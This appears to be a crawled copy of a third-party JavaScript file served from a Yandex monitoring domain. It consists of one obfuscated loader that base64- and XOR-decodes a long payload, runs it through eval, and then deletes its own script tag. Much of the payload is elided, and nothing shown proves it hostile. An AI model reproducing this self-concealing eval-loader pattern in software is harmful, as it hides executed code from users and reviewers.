

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58124
content:
eval(decodeURIComponent(GVdC(atob(`[base64]/[base64]/[base64]/EnleU0tZCFwVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVQwEABwEWB0DdU0YBl1Efl9/[base64]/[base64]/[base64]/LmsVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVwsGAxwEWB0DdU0YBl1Efkp/[base64]/[base64]/[base64]/[base64]/[base64]/EmFRdUtZFktVRRwFJU5fXl0TUwgAEgp0F1lCEgsGDx0Dc1YTUwAEAgsFRAoJEgp0FRZXUk1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eRwEVx0CARwEWQgVBXpXT1tYUlpdL1lEXk9TIldUUhwEWB0CD1wYK2t/eRdFFUpZWV5fB0EVBQATUw4VBQ8TUwAAEgt1ABZTX1xVCnZRQ1BABHtfU1wTUwEVBQFTT3JjeHcYEVlCRFwTUwEVAH1CT1tYUlpdL1lEXk9TK2t/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/EntYRVZbBB0CDhwEWV8VBQATU3tEGVBFOFlyRVZBEl1CEgpyRAoIBxwEIlAeUFxCKEtpVntEDk9DUksTUwEVBQFRRAoJEgt1FRZZRGx1I0pfQEpTEx0DcxwEWQgVBXpAT1FDYnp0E1dHRFxERAoJEgsOBh0CDhwEIkweXkp/LmsVBH0TUwAAEgt1EhZXUk1/EnF/ZBwEWB0CD14TUwEVBXpCT1F/ZG9TE0tZWFcTUnwVBQEGRApzRRdRBEx5eGpgBEpDXlZYRAoJEgsOBh0CDhwEIkweXkp3D1xCWFBSRAt0EgsOUR0CdFAYBl1Efl9/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/[base64]/CmFBVBwEUx0CdBwEUR0CBXF5CVx/ZWpORAoCEgt1RAoAEgsEJHVzTVdfJllhEgsERApzEgsGRAoCZ3BBEl5qUkwTUwoVBXoTUwgVBQtwGU13Zkh4L1cVBQsTU3sVBQkTUwpDenV/KF1hZlxwD2FEEgsERApzEgsGRAoCR3paD3NzZHtuAnBlRxwEUx0CdBwEUR0CBU11NVVbUX9ZOVYVBQsTU3sVBQkTUwpKWn9nBGBEfhwEUx0CdBwEUR0CBWpVMk5zflV0Ih0CBRwEIh0CBxwEU1N+dlpgJmF2YFFORAoCEgt1RAoAEgsEC0t/WkhmJlAVBQsTU3sVBQkTUwp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/D0tVRU1lBEweXldSBEB/[base64]/D0tVRU0TUnxXUk1kAFZUWFR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UXRXFVtYXldRRAtxEgsEEltCQlRUDV0VBQsTVnwVBQATVnwVBQATU3sVBQFQFFZTQ1BZDx0CDxwEWB0HdVcTUwAVBQgHRApzEg50FEpcEgp3AB0CdF1XFV0VBHhyAExVGVdZFh0CDxwEWB0CdE1PEV1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2Z0LXdzfHxyRA90Egt1BBZCUkpZFEpTUhwEWB0HcxwEWB0CdF0YI3R/dHJzM2seYnd9L3dneRwEIl0eRVxFDk1CVFwTUwEVAH1TDUtVEgsGIx0CDxwBI1pcWFpdBEoVBHhTT1pcWFpdBEoVBXpUDVdTXFxSRAtxUhdUDVdTXFxERAoBEgpyRAt0Uxd0LXdzfHxkMhZ+eG1pI3R/dHJzJR0HcxwEIl0eRVxFDk1CVFwTUwEVAH0TUwBVEgsPRA90EgsPRApzUxd0LXdzfHxkMhZ+eG1pI3R/[base64]/[base64]/[base64]/Egx0DB0FcxwDI1YVAn0TUwBVEgt1FR0CDhwFI3cVAntbRA10EgpyRA1yEgxyRApzeBwDI1MVAn0TUnwVBQgHRA90eBwDI2sVAn0TVnsVAHoTUwB/Egx0Mh0FcxwFJR0CDwkTU3tXGVxYAldUUhwEWB0CD10YI3R/[base64]/Y2Z0LXdzfHxyT1ZRWlwTUwEVAH0TU3tEGVBFM01eWVBYBh0Dc20TU3tEGVBFJV1EUlpCBFwVBH1QFFZTQ1BZDx0CDxwEWB0HdUtTFU1CWRwEUXcVBQ8TUw5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/J2pxenwTUwoVBXpTRA1yUhd/[base64]/[base64]/YGpzMx0CBRwEIlFUEgp3UAwVAH0TU3txc3t6Lnt7aHtkLm9jcmsTUnkVAHtYAFVVEgp3RAoCdn10LXdzfGZ0M3dnZHxkRAoCEgt1CFwVBHgHVB0HcxwEIndgcmt3PnpieG5lJGoVBHgTVnpeVlRTRAtxEgsELmh1ZXhpI2p/[base64]/[base64]/[base64]/[base64]/D1JVVE1/[base64]/[base64]/D1JVVE1/D35CVlRTEh0CDhwEWR0CBVBYC11TQ3BYFVdzWFdCBFZEYFBYBVdHEgsERApzQxdVDlZEUldCNlFeU1ZBRAoJEgpwBB0CDxwBI1pcWFpdBEoVBHhDT3p8eHp9JGpjGXhyI3R/[base64]/[base64]/[base64]/[base64]/[base64]/dHJmLW1jEg5yRAtxEg50A1RfVFJTEx0DdlAYI3R/[base64]/[base64]/QFdmE1dAUktCGHxVRFpECEhEWEsTUwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZXITUn5EX1BFT0pVRkxTEkwVBQFFRApzEgsOB01eVE1fDlYVBQFCRAoJEg50FR0DcVYYE11BQlxFFR0CD10TU3sVBQFQFFZTQ1BZDx0CD00TUwEVAHtTRAoIEg50A1RfVFJTEx0Ddk0TUn5TGXt6Lnt7cmtlT3Z/Y2Z0LXdzfHxyRAtxVBd0LXdzfHxkMhZ0eWoTVnwVBQATVnwVBQATUwEVBHhTRAoIEg50A1RfVFJTEx0DdloYI3R/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L2d5cWt3LH0VBXpSAExREgp3RA9yQktaRAtxWxdTDV1dUldCT0tCVBwBJR0CdFBYBV1IEgp3RAoIBxwEIkseXldSBEB/[base64]/[base64]/[base64]/[base64]/L2tkdndiRApzU1hCAB0DdhwBI1VVREpXBl0VBHhTT1VVREpXBl0VAH0TVnwVAH0TUnkVAHtUDVdTXFxERAtxXhd0LXdzfHxkMhZ+eG1pI3R/[base64]/Mh0CdFRTEktRUFwTUnlEEg5yRAtyXl8TUwBEGVBYAlRFU1xFRAoIEgsELE1EVk1fDlZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L39vcXh/[base64]/eHJ/JGd9dm11KXF+cGZwIHF8cn0TUwoVAH0TUwEVAH0TUwEVBQATU3tZGUpXB118WFpXDWtEWEtXBl0eRVxbDk5Vfk1TDB0CD1oYInd/[base64]/[base64]/[base64]/[base64]/D3BVVl1TE31eVltaBFwVBH1ADlFUEgsGUR0DdU9XEx0CB1YTUnwVBQgHRApzWRwFJR0CBggTUnpEGVFfBV1lRVV/[base64]/[base64]/VVNTAkweU1xQCFZVZ0tZEV1CQ0ATUwBEEgt1RAoCaGZTEnVfU0xaBB0CBRwEIh0HdU9XDU1VEgp3RAoBBxwBJR0CDhwEIkweXkplFEhAWEtCEntRR01DE11/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FV1dEgsOFR0CdFYTUwEVAH1VAExTXxwEWV0VBQATVnoVAH0TVnwVBXpRBEx5Q1xbRAtxUUxYAkxZWFcTUwBEEgsPRA9yQ0tPRA9yRVxCFEpeEgsGBBZXUk1/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]`),`a80796`)));function GVdC(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);